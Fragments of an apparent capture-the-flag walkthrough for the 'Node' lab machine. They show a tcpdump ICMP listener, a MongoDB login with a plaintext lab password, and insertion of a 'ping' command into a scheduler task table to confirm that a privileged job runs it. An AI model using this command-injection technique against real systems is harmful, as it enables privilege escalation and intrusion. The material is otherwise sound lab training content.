 192.168.1.12
10.10.14.16
10.10.10.58 - Node
❯ tcpdump -i tun0 icmp -n
1
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
11:38:07.137966 IP 10.10.10.58 > 10.10.14.16: ICMP echo request, id 17020, seq 1, length 64
11:38:07.138047 IP 10.10.14.16 > 10.10.10.58: ICMP echo reply, id 17020, seq 1, length 64
3
mark@node:/tmp$ mongo scheduler -u mark -p 5AYRft73VtFpc84k
MongoDB shell version: 3.2.16
connecting to: scheduler
> db.tasks.find()
> db.tasks.insert({"cmd": "ping -c 1 10.10.14.16"})
WriteResult({ "nInserted" : 1 })
> db.tasks.find()
{ "_id" : ObjectId("6632536d234de22c6faf69b1"), "cmd" : "ping -c 1 10.10.14.16" }
> db.tasks.find()
> db.tasks.insert({"cmd": "ping -c 1 10.10.14.16"})
2
WriteResult({ "nInserted" : 1 })
> db.tasks.find()
{ "_id" : ObjectId("663253c8234de22c6faf69b2"), "cmd" : "ping -c 1 10.10.14.16" }
>
VPN - root's tasks
Reconnaissance - Enumeration